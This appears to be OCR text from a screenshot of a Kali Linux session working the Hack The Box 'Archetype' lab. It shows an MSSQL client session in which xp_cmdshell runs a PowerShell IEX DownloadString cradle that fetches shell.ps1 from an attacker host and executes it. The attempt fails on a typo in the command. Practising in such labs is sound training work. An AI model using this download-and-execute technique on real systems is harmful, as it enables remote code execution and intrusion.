 Kali (Snapshot 1) [Running] - Oracle VM VirtualBox
Archetype.pdf - Mozilla ...
~/Downloads/shell.ps1 ...
5
qterminal
Downloads
04:24 AM
quan@kali: ~/Downloads
Archetype.pdf - Mozilla Firefox
File Actions Edit View Help
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> xp_cmdshell "powershell "IEX (New-ObjectNet.WebClient).DownloadString(\"http://10.10.14.61/home/quan/Downloads//shell.ps1\");"
output
--------------------------------------------------------------------------------
New-ObjectNet.WebClient : The term 'New-ObjectNet.WebClient' is not recognized as the name of a cmdlet, function,
script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is
correct and try again.
At line:1 char:6
+ IEX (New-ObjectNet.WebClient).DownloadString("http://10.10.14.61/home ...
+      ~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (New-ObjectNet.WebClient:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
NULL
SQL>
ENG
3:24 PM